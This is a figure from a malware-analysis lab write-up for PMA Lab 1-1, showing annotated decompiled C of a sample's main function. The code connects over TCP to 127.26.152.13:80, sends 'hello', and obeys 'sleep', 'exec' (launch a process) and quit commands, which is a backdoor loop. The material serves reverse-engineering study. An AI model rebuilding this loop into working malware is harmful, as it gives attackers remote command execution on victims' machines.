 22 CreateMutexA(0, 0, "SADFHUHF"); Create mutex
23 if ( !WSAStartup(0x202u, &WSAData) )
24 {
25 v3 = socket(2, 1, 6); Create TCP socket
26 if ( v3 != -1 )
27 {
28 name.sin_family = 2;
29 name.sin_addr.S_un.S_addr = inet_addr("127.26.152.13");
30 name.sin_port = htons(0x50u);
Connect to server 127.26.152.13
on port 80
31 if ( connect(v3, (const struct sockaddr *)&name, 16) != -1 )
32 {
33 while ( 1 )
34 {
35 while ( 1 )
36 {
37 do
38 {
39 if ( send(v3, "hello", strlen("hello"), 0) == -1 || shutdown(v3, 1) == -1 )
40 goto LABEL_15;
41 }
Send and receive data
42 while ( recv(v3, &buf, 4096, 0) <= 0 );
43 if ( strncmp("sleep", &buf, 5u) )
44 break;
45 LABEL_10:
46 Sleep(0x60000u);
47 }
Compare command strings
48 if ( strncmp("exec", &buf, 4u) )
49 {
50 if ( buf == 113 )
51 {
52 CloseHandle(hObject);
53 break;
54 }
55 goto LABEL_10;
56 }
Create new process
57 memset(&StartupInfo, 0, sizeof(StartupInfo));
58 StartupInfo.cb = 68;
59 CreateProcessA(0, &v11[4], 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
60 }
61 }
Figure 2: Key functionality in the decompiled main function of PMA Lab 1-1